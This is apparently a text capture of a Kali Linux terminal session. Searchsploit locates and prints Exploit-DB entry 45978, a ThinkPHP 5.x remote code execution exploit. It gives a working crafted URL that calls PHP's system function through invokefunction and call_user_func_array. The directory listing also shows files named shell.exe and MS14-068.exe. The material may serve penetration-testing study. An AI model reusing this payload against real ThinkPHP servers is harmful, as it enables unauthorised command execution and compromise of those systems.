 ┌──(root∎ kali)-[~]
└─# searchsploit thinkphp 5.0
---------------------------------------------------------------------------------------------------------------------------------- ------------------------------
 Exploit Title                                                                                                                    |  Path
---------------------------------------------------------------------------------------------------------------------------------- ------------------------------
ThinkPHP 5.0.23/5.1.31 - Remote Code Execution                                                                                    | php/webapps/45978.txt
---------------------------------------------------------------------------------------------------------------------------------- ------------------------------
Shellcodes: No Results
┌──(root∎ kali)-[~]
└─# searchsploit -m php/webapps/45978.txt
  Exploit: ThinkPHP 5.0.23/5.1.31 - Remote Code Execution
      URL: https://www.exploit-db.com/exploits/45978
     Path: /usr/share/exploitdb/exploits/php/webapps/45978.txt
File Type: ASCII text
cp: overwrite '/root/45978.txt'? y
Copied to: /root/45978.txt
┌──(root∎ kali)-[~]
└─# ls
45978.txt  Desktop  Documents  Downloads  MS14-068.exe  Music  Pictures  Public  shell.exe  Templates  Videos  wanan
┌──(root∎ kali)-[~]
└─# cat 45978.txt
# Exploit Title: ThinkPHP 5.x < v5.0.23,v5.1.31 Remote Code Execution
# Date: 2018-12-11
# Exploit Author: VulnSpy
# Vendor Homepage: https://thinkphp.cn
# Software Link: https://github.com/top-think/framework/
# Version: v5.x below v5.0.23,v5.1.31
# CVE: N/A
# Exploit
http://server/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20'phpinfo();'
┌──(root∎ kali)-[~]
└─#